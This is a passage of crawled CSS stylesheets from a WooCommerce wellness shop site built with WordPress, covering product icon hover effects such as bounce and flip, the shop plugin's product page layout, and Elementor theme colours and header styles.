.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product-buttons-wrapper.product-icons .button { left: -60px; right: auto; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 10px; }

/* Vertical Bottom Left - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 0px; right: auto; }

/* Vertical Bottom Right */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons .button { left: auto; right: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons .button { right: 10px; }

/* Vertical Bottom Right - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons .button { left: auto; right: 0px; }

/** Flip X **/
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons .button
{
            transform: scaleX(0); 
       -moz-transform: scaleX(0);
        -ms-transform: scaleX(0);
         -o-transform: scaleX(0);
    -webkit-transform: scaleX(0);
}

.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons .button
{
            transform: scaleX(1); 
       -moz-transform: scaleX(1);
        -ms-transform: scaleX(1);
         -o-transform: scaleX(1);
    -webkit-transform: scaleX(1);
}


/** Flip Y **/
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons .button
{
            transform: scaleY(0); 
       -moz-transform: scaleY(0);
        -ms-transform: scaleY(0);
         -o-transform: scaleY(0);
    -webkit-transform: scaleY(0);
}

.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons .button
{
            transform: scaleY(1); 
       -moz-transform: scaleY(1);
        -ms-transform: scaleY(1);
         -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce-custom.css?ver=6.9
body_size: 1796
content:
/** Single **/
.dt-sc-content-scroll { padding-right: 6px; }
.dt-custom-separator-width-40px.vc_sep_width_10 { width: 40px; }

.woocommerce .product div.images ol.flex-control-nav li img, 
.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide img { border: 1px solid transparent; }

.woocommerce .product div.images ol.flex-control-nav li img { border-width: 2px; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.woocommerce div.product div.images .flex-viewport, 
.dt-sc-product-image-gallery .dt-sc-product-image:not(.swiper-slide) img, 
.elementor-widget-dt-shop-product-single-images-carousel .swiper-slide,
.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide:after { border: 1px solid rgba(0,0,0,0.05); -webkit-box-shadow: none; box-shadow: none; }


.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide:after { opacity: 1; visibility: visible; }

.woocommerce .product div.images ol.flex-control-nav li img.flex-active,
.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide,
.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide-active:after { border-color: transparent; }

.woocommerce .product div.images ol.flex-control-nav li img { -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.05); box-shadow: 0 0 0 1px rgba(0,0,0,0.05); }
.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide:after { -webkit-box-shadow: 0 0 0 1px transparent inset; box-shadow: 0 0 0 1px transparent inset; }

.woocommerce .product div.images ol.flex-control-nav li img.flex-active,
.elementor-widget-dt-shop-product-single-images-carousel div[class*="thumb-container"] .swiper-wrapper .swiper-slide-active:after { -webkit-box-shadow: 0 0 0 2px currentColor inset; box-shadow: 0 0 0 2px currentColor inset; }


div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="arrow-pagination"].type2 { margin: 20px auto 0; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="arrow-pagination"].type2 > a[class*="arrow"] { background: rgba(0,0,0,0.9); height: 35px; margin: 5px; width: 35px; -webkit-border-radius: 50%; border-radius: 50%; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="arrow-pagination"].type2 > a[class*="arrow"]:before { font-family: "Font Awesome 5 Free" !important; font-size: 16px; font-weight: bold; line-height: 35px; }

div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="arrow-pagination"].type2 > a[class*="arrow-prev"]:before { content: "\f060"; }
div[class*="product"] .swiper-container.swiper-container-horizontal div[class*="arrow-pagination"].type2 > a[class*="arrow-next"]:before { content: "\f061"; }


.elementor-widget-tabs.elementor-tabs-view-vertical.dt-vertical-bordered .elementor-tabs-wrapper { border-color: rgba(0,0,0,0.2); border-style: solid; border-width: 1px 0 1px 1px; }
.elementor-widget-tabs.elementor-tabs-view-vertical.dt-vertical-bordered .elementor-tabs-wrapper .elementor-tab-title { border-width: 1px 0 !important; }
.elementor-widget-tabs.elementor-tabs-view-vertical.dt-vertical-bordered .elementor-tabs-wrapper .elementor-tab-title:first-child { border-top-width: 0 !important; }

.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-tab-title,
.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-tab-content { border-color: #e4e4e4; border-style: solid; border-width: 0 0 1px !important; }

.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-tab-title { line-height: normal; padding: 30px 0; }
.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-tab-content { padding: 24px 0 28px; }

.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-tab-content > *:last-child { margin-bottom: 0; }


.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-accordion-item { border-width: 0; }
.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-accordion-item:first-child .elementor-tab-title { padding-top: 10px; }
.dt-accordion-custom-bottomline.elementor-widget-accordion .elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title:not(.elementor-active) { border-width: 0 !important; padding-bottom: 10px; }


.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button { background-color: transparent !important; }

.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline a.button:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline button.button:after, 
.woocommerce ul.products.dt-icon-after-bg li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline .button:after { content: ""; height: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; z-index: -1; -webkit-border-radius: inherit; border-radius: inherit; -webkit-transition: inherit; transition: inherit; }


/* Iva Products Listing Layout 1 */
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .featured-tag { top: 6px; }
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-thumb .image .primary-image,
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-thumb .image .secondary-image { background-size: contain; }
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { -webkit-transform: scale(0.5); transform: scale(0.5); }
.woocommerce ul.products[class*="dtiva-products-listing"] li.product:hover .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { -webkit-transform: scale(1); transform: scale(1); }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons button.button, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons .button { height: 35px; line-height: 35px; width: 35px; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons a:before, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons a.button:before, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons button:before, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons button.button:before, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-buttons-wrapper.product-icons .button:before { font-size: 16px; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-details h5 { font-size: 24px; margin-top: 5px; }
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-details > div { margin-top: 10px; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-details > div:first-child { margin-top: 0; }

.woocommerce ul.products[class*="dtiva-products-listing"].product-padding-content li.product .product-details { padding: 25px; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price,
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price ins { font-size: 18px; font-weight: normal; }
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price del { font-size: 16px; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price, 
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price ins,
.woocommerce ul.products[class*="dtiva-products-listing"] li.product .price del { vertical-align: middle; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product .product-wrapper .product-details .product-short-description { display: none; }

.woocommerce ul.products[class*="dtiva-products-listing"] li.product.product-list-view .product-wrapper { border-width: 0; }
.woocommerce ul.products[class*="dtiva-products-listing"] li.product.product-list-view .product-wrapper .product-thumb { -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,0.1); box-shadow: 0 0 2px 0 rgba(0,0,0,0.1); }


.woocommerce ul.products.dtiva-products-listing-layout1.product-thumb-alignment-bottom li.product .product-thumb::before { padding-top: 66.66%; }

.woocommerce ul.products.dtiva-products-listing-layout1.product-thumb-alignment-bottom li.product .product-thumb::after { padding-bottom: 33.33%; }

.woocommerce ul.products.dtiva-products-listing-layout1.product-thumb-alignment-bottom li.product.product-list-view .product-thumb::before { padding-top: 50%; } 
.woocommerce ul.products.dtiva-products-listing-layout1.product-thumb-alignment-bottom li.product.product-list-view .product-thumb::after { padding-bottom: 50%; }

.woocommerce ul.products.dtiva-products-listing-layout1.product-content-hover-zoom li.product .product-thumb .product-thumb-content > div { margin: 0; -webkit-transform: none; transform: none; }


.woocommerce ul.products.dtiva-products-listing-layout1 li.product .price, 
.woocommerce ul.products.dtiva-products-listing-layout1 li.product .price ins,
.woocommerce ul.products.dtiva-products-listing-layout1 li.product .price del,
.woocommerce ul.products.dtiva-products-listing-layout1 li.product .price .amount { color: #848484; }


/* Iva Products Listing Layout 2 */
.woocommerce ul.products.dtiva-products-listing-layout2[class*="product-thumb-iconsgroup-style-skinbgfill"] li.product .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { margin-top: 5px; margin-bottom: 5px; }
.woocommerce ul.products.dtiva-products-listing-layout2 li.product .product-buttons-wrapper.product-icons { right: 30px !important; }
.woocommerce ul.products.dtiva-products-listing-layout2 li.product .product-thumb:before, 
.woocommerce ul.products.dtiva-products-listing-layout2 li.product .product-thumb:after { padding-bottom: 50%; }

.woocommerce ul.products.dtiva-products-listing-layout2[class*="iconsgroup-position-vertical"].product-thumb-alignment-middle li.product .product-thumb-content { padding: 0; }


/*** Custom CSS added in Product Pages ***/
.woocommerce div.product div.summary.margin-0{margin-bottom:0;}
.woocommerce .product .summary.bg-with-shadow {
    background: #fff;
    padding: 35px 35px 30px 35px;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    margin-top: 5px;
}

.woocommerce .product .dt-sc-product-summary.bg-with-shadow > div:first-child .product_title { margin-top: 0; }

.woocommerce div.product .bg-white .dt-sc-product-tabs .woocommerce-tabs:after {
    position: absolute;
    content: "";
    left: 50%;
    top: 0;
    height: 100%;
    width: calc(100vw);
    width: -webkit-calc(100vw);
    width: -moz-calc(100vw);
    background: #fff;
    z-index: -1;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
}

.dt-sc-curvy-bg.top:before {
    background-color: #fff;
    bottom: 0;
    content: "";
    display: block;
    height: 200px;
    right: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover;
    -webkit-mask-image: url(../images/curvy-bg-main-1.png);
    mask-image: url(../images/curvy-bg-main-1.png);
    -webkit-mask-position: left top;
    mask-position: left top;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;

}


.dt-sc-curvy-bg.bottom:after {
    background-color: #fff;
    top: -1px;
    content: "";
    display: block;
    height: 200px;
    right: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: cover;
    mask-size: cover;
    -webkit-mask-image: url(../images/curvy-bg-main-2.png);
    mask-image: url(../images/curvy-bg-main-2.png);
    -webkit-mask-position: left top;
    mask-position: left top;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;

}

/* Responsive */
@media only screen and (min-width:768px) {

    .woocommerce ul.products[class*="dtiva-products-listing"] li.product.product-list-view .product-wrapper .product-details { 
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .woocommerce ul.products[class*="dtiva-products-listing"] li.product.product-list-view .product-wrapper .product-details .product-short-description { display: inline-block; }

    .woocommerce ul.products[class*="dtiva-products-listing"] li.product.product-list-view.product-list-left-thumb .product-wrapper .product-details { padding-left: 5%; text-align: left; }

    .woocommerce ul.products[class*="dtiva-products-listing"] li.product.product-list-view.product-list-right-thumb .product-wrapper .product-details { padding-right: 5%; text-align: right; }

}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/uploads/elementor/css/post-107.css?ver=1716122488
body_size: 105
content:
.elementor-kit-107{--e-global-color-primary:#232323;--e-global-color-secondary:#232323;--e-global-color-text:#848484;--e-global-color-accent:#EE2D7A;--e-global-color-f64148d:#6EC1E4;--e-global-color-21303ac:#54595F;--e-global-color-2142d3a:#7A7A7A;--e-global-color-4ba5de1:#61CE70;--e-global-color-6dcb3119:#4054B2;--e-global-color-3c584e65:#23A455;--e-global-color-794acdbd:#000;--e-global-color-4e35a6a3:#FFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/uploads/elementor/css/post-26526.css?ver=1768565282
body_size: 853
content:
.elementor-26526 .elementor-element.elementor-element-cc49462 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26526 .elementor-element.elementor-element-cc49462:not(.elementor-motion-effects-element-type-background), .elementor-26526 .elementor-element.elementor-element-cc49462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005E43;}.elementor-26526 .elementor-element.elementor-element-cc49462{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-26526 .elementor-element.elementor-element-cc49462 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26526 .elementor-element.elementor-element-ea2b547 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-26526 .elementor-element.elementor-element-847bd33 .jet-carousel__content{text-align:left;}.elementor-26526 .elementor-element.elementor-element-847bd33  .jet-carousel__content .jet-carousel__item-title, .elementor-26526 .elementor-element.elementor-element-847bd33  .jet-carousel__content .jet-carousel__item-title a, .elementor-26526 .elementor-element.elementor-element-847bd33 .jet-banner__title{font-family:"Poppins", Sans-serif;}.elementor-26526 .elementor-element.elementor-element-847bd33 .jet-carousel__content .jet-carousel__item-title{margin:0px 0px 0px 5px;}.elementor-26526 .elementor-element.elementor-element-847bd33 .jet-banner__title{margin:0px 0px 0px 5px;}.elementor-26526 .elementor-element.elementor-element-847bd33 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-26526 .elementor-element.elementor-element-847bd33 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-26526 .elementor-element.elementor-element-4b41504.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26526 .elementor-element.elementor-element-4b41504 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-26526 .elementor-element.elementor-element-ca123f0{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-ca123f0 .elementor-widget-container{text-align:right;}.elementor-26526 .elementor-element.elementor-element-ca123f0 .elementor-social-icon i{color:#FFFFFF;}.elementor-26526 .elementor-element.elementor-element-ca123f0 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-26526 .elementor-element.elementor-element-a76919a{width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-804b1c0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26526 .elementor-element.elementor-element-804b1c0{padding:0px 100px 0px 100px;}.elementor-26526 .elementor-element.elementor-element-f0cb121{text-align:left;}.elementor-26526 .elementor-element.elementor-element-f0cb121 img{width:233px;}.elementor-bc-flex-widget .elementor-26526 .elementor-element.elementor-element-b4eefde.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26526 .elementor-element.elementor-element-b4eefde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26526 .elementor-element.elementor-element-b4eefde.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26526 .elementor-element.elementor-element-82b7494 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-26526 .elementor-element.elementor-element-82b7494 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .menu-item a.hfe-menu-item, .elementor-26526 .elementor-element.elementor-element-82b7494 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .sub-menu,
								.elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown,
								.elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown-expandible,
								.elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-26526 .elementor-element.elementor-element-82b7494 ul.sub-menu{width:220px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .sub-menu a.hfe-sub-menu-item,
						 .elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26526 .elementor-element.elementor-element-82b7494 .sub-menu li.menu-item:not(:last-child),
						.elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-26526 .elementor-element.elementor-element-82b7494 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26526 .elementor-element.elementor-element-82b7494 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-26526 .elementor-element.elementor-element-82b7494{width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-54583ed > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-26526 .elementor-element.elementor-element-54583ed{width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-4fcb529 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-26526 .elementor-element.elementor-element-4fcb529{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-26526 .elementor-element.elementor-element-cc49462{padding:0px 20px 0px 20px;}.elementor-26526 .elementor-element.elementor-element-ca123f0{--icon-size:15px;width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-a76919a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26526 .elementor-element.elementor-element-a76919a{width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-804b1c0{padding:0px 20px 0px 20px;}.elementor-26526 .elementor-element.elementor-element-82b7494 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26526 .elementor-element.elementor-element-82b7494{width:auto;max-width:auto;}.elementor-26526 .elementor-element.elementor-element-4fcb529 > .elementor-widget-container{margin:0px 0px 0px 30px;}}@media(max-width:767px){.elementor-26526 .elementor-element.elementor-element-cc49462{padding:10px 10px 10px 10px;}.elementor-26526 .elementor-element.elementor-element-ea2b547.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26526 .elementor-element.elementor-element-4b41504.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26526 .elementor-element.elementor-element-804b1c0{padding:10px 10px 10px 10px;}.elementor-26526 .elementor-element.elementor-element-b316a2b{width:50%;}.elementor-26526 .elementor-element.elementor-element-f0cb121 img{width:146px;}.elementor-26526 .elementor-element.elementor-element-b4eefde{width:50%;}.elementor-26526 .elementor-element.elementor-element-54583ed > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-26526 .elementor-element.elementor-element-4fcb529 > .elementor-widget-container{margin:0px 0px 0px 15px;}}@media(min-width:768px){.elementor-26526 .elementor-element.elementor-element-ea2b547{width:70%;}.elementor-26526 .elementor-element.elementor-element-4b41504{width:30%;}.elementor-26526 